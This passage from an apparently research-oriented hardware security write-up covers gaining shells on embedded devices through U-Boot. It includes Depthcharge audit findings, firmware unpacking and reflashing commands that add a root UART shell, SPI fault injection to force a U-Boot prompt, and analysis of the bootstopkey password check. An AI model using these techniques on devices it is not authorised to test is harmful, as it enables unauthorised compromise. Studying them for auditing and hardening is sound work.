810001f0: df f5 7e dd ff ff fe d7 ff f7 ef ee f7 bf ff ff  ..~.............
If you want to audit the configuration before building U-Boot, depthcharge-audit-config is another script that can achieve this task:
$ depthcharge-audit-config -u .config -o test.md -V 2023.04

------[ Disclaimer ]-----------------------------------------------------------
[...]

-------------------------------------------------------------------------------

12 potential security risks identified.
Results written to test.md

$ cat test.md

# CONFIG_CMD_CRC32: The crc32 console command can be abused to read and tamper with code and data in RAM

## Impact

**Memory read primitive:** Operation can be abused to read memory at an attacker-controlled address.

**Memory write primitive:** Operation can be abused to write memory at an attacker-controlled
address, potentially leading to execution of attacker-supplied code.

## Source

.config:532

## Description


The `crc32` U-Boot console command can be performed over arbitrary lengths. In lieu of
memory commands such as `md`, `crc32` can be used to read arbitrary memory contents
a few bytes at a time, in conjunction with a simple lookup table.

Furthermore, because this command allows the checksum to be written to an arbitrary
memory location, this command can be abused as an arbitrary write primitive that
allows an attacker with console access to patch running code. A description of
how this can be (ab)used in practice is presented in the Depthcharge documentation:

* <https://depthcharge.readthedocs.io/en/latest/api/depthcharge.hunter.html#depthcharge.hunter.ReverseCRC32Hunter>
* <https://depthcharge.readthedocs.io/en/latest/api/depthcharge.memory.html#depthcharge.memory.CRC32MemoryWriter>
* <https://depthcharge.readthedocs.io/en/latest/api/depthcharge.memory.html#depthcharge.memory.CRC32MemoryReader>

## Recommendation

Disable the `crc32` command via `CONFIG_CMD_CRC32`.

If platform requirements appear necessitate this command, re-evaluate the requirements to
determine if a cryptographic hash function represents a better alternative.
CRC32 is not resistant to malicious tampering. A cryptographic hash function (e.g.
SHA-2, SHA-3) is better suited if the checksum is relied upon for anything other than
detecting random failures.

If CRC32 absolutely must be used, patch the implementation to remove its ability to write
to arbitrary memory locations. Also, restrict the operation to multiples of fixed block
sizes (e.g. 1024) to mitigate its misuse as a read primitive.


# CONFIG_CMD_MEMORY: The memory family of console commands can be abused to read and tamper with RAM contents

## Impact

**Memory read primitive:** Operation can be abused to read memory at an attacker-controlled address.

**Memory write primitive:** Operation can be abused to write memory at an attacker-controlled
address, potentially leading to execution of attacker-supplied code.

## Source

.config:538

## Description

The CONFIG_CMD_MEMORY option enables a family of commands designed to provide
the operator with the ability to read from and write to arbitrary memory locations.
While this provides significant utility during engineering and development, their
inclusion in production builds can undermine security objectives.

The `mm`, `nm`, `mw`, `cp` command can be abused to arbitrarily read and modify memory.
Overwriting function pointers (e.g. command handlers) can execution to be redirected to
attacker-supplied code.

Note that `mw` and `nm` display current memory contents when prompting for a change,
allowing them to also be be used as memory read operations.

The `cp` command can be abused as an arbitrary read by triggering an exception on
platforms that do not support non-word-aligned accesses and then parsing crash dump
contents. Alternatively, targeted memory can be copied to an otherwise accessible
location (e.g. locations containing displayed string contents).

Although this command does not allow arbitrary data to be supplied directly, it still
serves as an arbitrary write primitive given that one can copy selected regions of
memory read by this command, with byte-level granularity.

The `cmp` command can be abused as an arbitrary read primitive using a binary search
and region containing attacker controlled values.

Refer to the Depthcharge memory access abstractions for example implementations.
    <https://depthcharge.readthedocs.io/en/latest/api/depthcharge.memory.html#depthcharge.memory.CpMemoryWriter>

## Recommendation

Disable memory operation commands by disabling CONFIG_CMD_MEMORY.

For most production firmware releases, addresses operated on (e.g. image loading
locations) should either be fixed or obtained from cryptographically authenticated data
(e.g. FIT images). Consider deviations from this guideline as potential red flags.


[...]
We can see that it gives recommendations regarding the configuration, so do not hesitate using it to assess your configuration. Additional useful scripts are available, and the Python library is very interesting, especially to automate exploitation steps.
Second bonus: you said I2C?
The Inter-Integrated Circuit (I2C) protocol is intended to allow multiple chips to communicate with one or more other chip(s) (multi-masters/multi-slaves). It is a synchronous serial interface, and it only requires two signal wires to exchange information: SDA for Serial Data Line, and SCL for Serial Clock Line(8).
The bus has two roles for nodes, either controller (master) or target (slave). The controller generates the clock and initiate communication with targets, while the targets receive the clock and respond to the controller.
The bus is a multi-controller one, meaning it can handle any number of controller nodes. We have to select the bus and probe the device before doing anything else.
# Select the i2c bus
i2c dev <bus>

# Probe the device
i2c probe <chip>
Afterwards, we can read and write from/to the device:
# Read from the device
i2c read <chip> <chip address> <length> <memory address>

# Read and display from the device
i2c md <chip> <chip address> <length>

# Write to the device
i2c mw <chip> <chip address> <value> <length>

# Write to the device
i2c write <memaddress> <chip> <chip address> <length>
If you want to dig further, the I2C protocol was for instance used to unlock the U-Boot shell in Sonos devices(9)(10).
We tried to list all the commands and tricks we found during our work. You should now understand the logic and be able to apply it to compromise new devices!
Bypass me if you can
Before digging into protections and possible bypasses, do you remember the bootargs environment variable which contains init=/linuxrc earlier, and the fact that we did not have a shell after kernel loading? A famous hack here is to replace the content of this variable with init=/bin/sh. Depending on the presence of the /bin/sh binary and other parameters, we could obtain a shell which would be limited but more than enough to dig into the file system of the device and its functionalities.
Sadly for us, this trick did not work on the device we were analyzing. If we take a look closer in the dump we made, the console node was not created as the line is commented:
$ cat init.d/rcS

#!/bin/sh

# Set mdev
echo /sbin/mdev > /proc/sys/kernel/hotplug
/sbin/mdev -s && echo "mdev is ok......"

# create console and null node for nfsroot
#mknod -m 600 /dev/console c 5 1
#mknod -m 666 /dev/null c 1 3

[...]
Moreover, getty is spawned on console:
$ cat etc/inittab | grep getty

# Put a getty on the serial port
console::respawn:/sbin/getty -L console 115200 vt100 # GENERIC_SERIAL
So let's try to make some modifications. First of all, we need to identify the addresses:
$ binwalk serial.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
198328        0x306B8         CRC32 polynomial table, little endian
202676        0x317B4         LZO compressed data
206460        0x3267C         Android bootimg, kernel size: 0 bytes, kernel addr: 0x70657250, ramdisk size: 543519329 bytes, ramdisk addr: 0x6E72656B, product name: "mem boot start"
524288        0x80000         uImage header, header size: 64 bytes, header CRC: 0x345A4340, created: 2019-04-18 00:43:41, image size: 1503922 bytes, Data Address: 0x80010000, Entry Point: 0x803A6FB0, data CRC: 0xAB59224B, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux-3.10.14__isvp_turkey_1.0__"
524352        0x80040         LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
2162688       0x210000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 2616010 bytes, 444 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:19
5046272       0x4D0000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 1451982 bytes, 29 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:20
6619136       0x650000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 843702 bytes, 122 inodes, blocksize: 131072 bytes, created: 2019-06-20 11:18:20
[...]
The root partition starts at 0x210000 and ends at 0x4D0000 (size 0x2C0000). It is extracted using dd, then unpacked using unsquashfs (the partition cannot just be mounted and modified, as squashfs partitions are read-only):
$ dd if=serial.bin of=root.bin bs=1 skip=2162688 count=2883584
2883584+0 records in
2883584+0 records out
2883584 bytes (2.9 MB, 2.8 MiB) copied, 1.88257 s, 1.5 MB/s

$ unsquashfs root.bin
Parallel unsquashfs: Using 8 processors
403 inodes (451 blocks) to write

[===========================================================================================================================================================|] 451/451 100%

created 82 files
created 41 directories
created 321 symlinks
created 0 devices
created 0 fifos
The /etc/inittab file is modified to have the shell on our UART serial connection: console::respawn:/sbin/getty -L console 115200 vt100 # GENERIC_SERIAL is replaced by ttyS1::respawn:/sbin/getty -L ttyS1 115200 vt100 # GENERIC_SERIAL. Finally, mksquashfs is used to rebuild the squashfs partition and some 0s are added at the end of the binary to match the original size:
$ mksquashfs squashfs-root/ packed_root.bin -comp xz
mksquashfs squashfs-root/ packed_root.bin -comp xz
Parallel mksquashfs: Using 8 processors
Creating 4.0 filesystem on packed_root.bin, block size 131072.
[===========================================================================================================================================================/] 130/130 100%

Exportable Squashfs 4.0 filesystem, xz compressed, data block size 131072
	compressed data, compressed metadata, compressed fragments,
	compressed xattrs, compressed ids
	duplicates are removed
Filesystem size 2554.69 Kbytes (2.49 Mbytes)
	26.93% of uncompressed filesystem size (9487.46 Kbytes)
Inode table size 3090 bytes (3.02 Kbytes)
	18.59% of uncompressed inode table size (16618 bytes)
Directory table size 3890 bytes (3.80 Kbytes)
	49.09% of uncompressed directory table size (7925 bytes)
Number of duplicate files found 0
Number of inodes 444
Number of files 82
Number of fragments 24
Number of symbolic links  321
Number of device nodes 0
[...]

$ du -b root.bin
2883584	root.bin

$ df -h packed_root.bin
2617344	packed_root.bin

$ truncate -s truncate -s 2883584 packed_root.bin
Then, a new command is used to upload the binary to our device using U-Boot: loady. It is used to wait for a binary loaded at an address, sent thanks to minicom using the YMODEM protocol. First, the flash is probed and then, loady is used to load the binary into the RAM:
#sf probe
the manufacturer ef
SF: Detected W25Q64

--->probe send 4ms

# loady 0x80600000 115200
## Ready for binary (ymodem) download to 0x80600000 at 115200 bps...
C
Inside the minicom TTY, we hit CTRL+A S, and then select YMODEM protocol as well as the appropriate binary. After a few minutes, the binary is uploaded:

CyzModem - CRC mode, 22530(SOH)/0(STX)/0(CAN) packets, 7 retries
## Total Size      = 0x002c0000 = 2883584 Bytes
Finally, the root file system is updated. This step is very critical, because if the wrong addresses are specified, the kernel or boot partition may be erased, causing the lost of the U-Boot shell and the device's brick:
# sf update 0x80600000 0x210000 0x2C0000
0 bytes written, 2883584 bytes skipped in 0.516s, speed 5689383 B/s
--->update spend 522 ms
Finally, the shell:
# reset
[...]
Starting kernel ...
puwell login: root
[root@puwell:~]# ls
bin  etc  linuxrc  mnt  proc  root  sbin  tmp  usr  dev  lib  media  opt  puwell  run  sys  sys  user  var
Besides, other tricks could also prove useful:
- From an image dump, identify if BusyBox is installed and check which binaries are installed. BusyBox is a software suite that provides several Unix utilities in a single executable file and is specifically created for embedded OSes with very limited resources(11). Back to our previous case, we knew that
linuxrcis a program started in the start-up stage of the kernel prior to the actual boot process, so we tried all sort of values in U-Boot forinit(init=/linuxrc && /bin/busybox sh…). - Check if the
bootargsargument is taken into account. If it is invalid, the device reboots automatically during the kernel booting stage. Try to change the console (ttyS0,ttyS2…) inside this argument, or revert the order if there are twoconsolevalues. - Try to change
stderr,stdinandstdoutif there is another serial connection:
# coninfo
List of available devices:
serial   80000003 SIO stdin stdout stderr
jz_serial 00000003 .IO
bootdelay
The basic autoboot feature allows a system to automatically boot to the real application (such as Linux) without a user having to enter any commands. If any key is pressed before the boot delay time expires, U-Boot stops the autoboot process, gives a U-Boot prompt and waits forever for a command. That's a good thing if you pressed a key because you wanted to get the prompt(12).
As we mentioned above, some U-Boot shells do not implement any protection, and are accessible just by hitting a random key when prompted to do so. The bootdelay variable defines a delay before running the autoboot command. During the countdown, you can interrupt the autobooting process by pressing any key. This will let you enter the U-Boot command line interface. This is the behavior of U-Boot since this commit(13):
CONFIG_BOOTDELAY=0
autoboot with no delay, but you can abort it by key input
CONFIG_BOOTDELAY=-1
disable autoboot
CONFIG_BOOTDELAY=-2
autoboot with no delay, with no check for abort
Before the commit, there was another environment variable, zero_bootdelay_check, so even if bootdelay was set to 0, it was possible to abort the autoboot with key input. As a result, to disable autoboot interruption entirely, it is necessary to set bootdelay to -2. However, even this does not entirely prevent shell access. If the boot fails, it may fall back to a U-Boot shell, or if you interrupt it after kernel loading, you may have a shell inside the file system. It all depends on the implementation inside the device. That trick was for instance used to access a U-Boot shell for the Philips Hue Bridge v2 device(14), and on other devices as well(15). Note however that this method can be risky and potentially damage the device.
To illustrate what we described above, we first modify the bootdelay environment variable on a device:
isvp_t21# setenv bootdelay '0'
isvp_t21# saveenv
the manufacturer ef
SF: Detected W25Q64

Erasing SPI flash...Writing to SPI flash...done



We then check the data sheet of the flash, and decide to poke the connection between the SoC and the SPI (DO (IO1)):
For this purpose, we use a wire connected to GND on the device, and briefly connect it to the DO pin:
It is useful to investigate the boot process using a logic analyzer to know when to inject errors. After a bit of poking around, we spotted the different stages:

We identified the injection inside the U-Boot loading in the following area:

To ease the process, a wire can be soldered to the desired pin and connected to a breadboard to use a switch. To be even more accurate, a script can be used to inject data at a specific time.
Using this methodology and some trials and resets, we were able to trigger the U-Boot shell:
U-Boot 2013.07 (May 07 2019 - 13:20:56)

[...]
Hit any key to stop autoboot:  0
SF: Unsupported manufacturer 00
Failed to initialize SPI flash at 0:0
--->probe spend 6 ms
No SPI flash selected. Please run `sf probe'
Wrong Image Format for bootm command
ERROR: can't get kernel image!
isvp_t21# printenv
HWID=0000000000000000000000000000000000000000
ID=0000000000000000000000000000000000
baudrate=115200
bootargs=console=ttyS1,115200n8 mem=39M@0x0 rmem=25M@0x2700000 init=/linuxrc rootfstype=squashfs root=/dev/mtdblock2 rw mtdparts=jz_sfc:512K(boot),1600k(kernel),2816k(root),1536k(user),832k(web),896k(mtd)
bootcmd=sf probe;sf read 0x80600000 0x80000 0x280000; bootm 0x80600000
bootdelay=0
ethact=Jz4775-9161
ethaddr=00:d0:d0:00:95:27
gatewayip=193.169.4.1
ipaddr=193.169.4.81
ipncauto=1
ipncuart=1
loads_echo=1
netmask=255.255.255.0
serverip=193.169.4.2
stderr=serial
stdin=serial
stdout=serial

Environment size: 631/65532 bytes
isvp_t21#
The same behavior can be reproduced with the value -2 for the bootdelay variable. The device simply does not boot with-1 and automatically launches a U-Boot shell as autoboot is disabled with this value.
bootdelaykey and bootstopkey
These options give more control over stopping autoboot. When they are used, a specific character or string is required to stop or delay autoboot(16).
The difference between the two options is related to their timeout behavior. Using bootdelaykey, the prompt will timeout after entering the correct password if CONFIG_BOOT_RETRY_TIME is defined, otherwise it never times out. Using bootstopkey, the prompt will never timeout, even if CONFIG_BOOT_RETRY_TIME is defined.
So here, the password is stored in plaintext in the environment variables. We can try to bruteforce the password or try all kind of combination hoping that we hit the good key. The device documentation may also directly mention the specific character used to stop the autoboot. Furthermore, there is a funny thing about these variables in U-Boot:
The string recognition is not very sophisticated. If a partial match is detected, the first non-matching character is checked to see if starts a new match. There is no check for a shorter partial match, so it's best if the first character of a key string does not appear in the rest of the string(17).
Let's look at the source code to understand the previous statement. Luckily, it is commented in a remarkable way. The functions responsible for password comparison are located in common/autoboot.c:
static int passwd_abort_key(uint64_t etime)
{
	int abort = 0;
	struct {
		char *str;
		u_int len;
		int retry;
	}
	delaykey[] = {
		{ .str = env_get("bootdelaykey"),  .retry = 1 },
		{ .str = env_get("bootstopkey"),   .retry = 0 },
	};

	char presskey[DELAY_STOP_STR_MAX_LENGTH];
	int presskey_len = 0;
	int presskey_max = 0;
	int i;

#  ifdef CONFIG_AUTOBOOT_DELAY_STR
	if (delaykey[0].str == NULL)
		delaykey[0].str = CONFIG_AUTOBOOT_DELAY_STR;
#  endif
#  ifdef CONFIG_AUTOBOOT_STOP_STR
	if (delaykey[1].str == NULL)
		delaykey[1].str = CONFIG_AUTOBOOT_STOP_STR;
#  endif

	for (i = 0; i < sizeof(delaykey) / sizeof(delaykey[0]); i++) {
		delaykey[i].len = delaykey[i].str == NULL ?
				    0 : strlen(delaykey[i].str);
		delaykey[i].len = delaykey[i].len > DELAY_STOP_STR_MAX_LENGTH ?
				    DELAY_STOP_STR_MAX_LENGTH : delaykey[i].len;

		presskey_max = presskey_max > delaykey[i].len ?
				    presskey_max : delaykey[i].len;

		debug_bootkeys("%s key:<%s>\n",
			       delaykey[i].retry ? "delay" : "stop",
			       delaykey[i].str ? delaykey[i].str : "NULL");
	}

	/* In order to keep up with incoming data, check timeout only
	 * when catch up.
	 */
	do {
		if (tstc()) {
			if (presskey_len < presskey_max) {
				presskey[presskey_len++] = getchar();
			} else {
				for (i = 0; i < presskey_max - 1; i++)
					presskey[i] = presskey[i + 1];

				presskey[i] = getchar();
			}
		}

		for (i = 0; i < sizeof(delaykey) / sizeof(delaykey[0]); i++) {
			if (delaykey[i].len > 0 &&
			    presskey_len >= delaykey[i].len &&
				memcmp(presskey + presskey_len -
					delaykey[i].len, delaykey[i].str,
					delaykey[i].len) == 0) {
					debug_bootkeys("got %skey\n",
						delaykey[i].retry ? "delay" :
						"stop");

				/* don't retry auto boot */
				if (!delaykey[i].retry)
					bootretry_dont_retry();
				abort = 1;
			}
		}
		udelay(10000);
	} while (!abort && get_ticks() <= etime);

	return abort;
}
The boot process continues if there is a timeout. The only way to stop it is to provide the correct password. Each character is checked after the other, and a new check is performed after a mismatch. In other words, we can type a string which starts with ten A followed by the password, and still enter the U-Boot shell. Let's try this, we define a password pass, build a U-Boot image and launch it:
We connect to the U-Boot console through nc for the demonstration:
U-Boot 2023.04-rc5-00004-g565681e596-dirty (Mar 31 2023 - 17:10:03 +0200)

DRAM:  128 MiB
Core:  51 devices, 14 uclasses, devicetree: board
Flash: 64 MiB
Loading Environment from Flash... *** Warning - bad CRC, using default environment

In:    pl011@9000000
Out:   pl011@9000000
Err:   pl011@9000000
Net:   eth0: virtio-net#32
Autoboot in 10 seconds
test
lpm
root
nbc
pass
=> printenv
=> printenv
arch=arm
baudrate=115200
board=qemu-arm
board_name=qemu-arm
boot_targets=qfw usb scsi virtio nvme dhcp
bootcmd=reset
bootdelay=10
cpu=armv7
ethaddr=52:52:52:52:52:52
fdt_addr=0x40000000
fdt_high=0xffffffff
fdtcontroladdr=46df0eb0
initrd_high=0xffffffff
kernel_addr_r=0x40400000
loadaddr=0x40200000
pxefile_addr_r=0x40300000
ramdisk_addr_r=0x44000000
scriptaddr=0x40200000
stderr=pl011@9000000
stdin=pl011@9000000
stdout=pl011@9000000
vendor=emulation

Environment size: 452/262140 bytes
Here, as you can see, we tried some combinations before typing the good password, and after typing printenv, the password is not printed. Which is a good behavior from U-Boot. However:
U-Boot 2023.04-rc5-00004-g565681e596-dirty (Mar 31 2023 - 17:10:03 +0200)

DRAM:  128 MiB
Core:  51 devices, 14 uclasses, devicetree: board
Flash: 64 MiB
Loading Environment from Flash... *** Warning - bad CRC, using default environment

In:    pl011@9000000
Out:   pl011@9000000
Err:   pl011@9000000
Net:   eth0: virtio-net#32
Autoboot in 10 seconds
synacktiv
test
testpass
=>
=> reset
reset
resetting ...


U-Boot 2023.04-rc5-00004-g565681e596-dirty (Mar 31 2023 - 17:10:03 +0200)

DRAM:  128 MiB
Core:  51 devices, 14 uclasses, devicetree: board
Flash: 64 MiB
Loading Environment from Flash... *** Warning - bad CRC, using default environment

In:    pl011@9000000
Out:   pl011@9000000
Err:   pl011@9000000
Net:   eth0: virtio-net#32
Autoboot in 10 seconds
abc
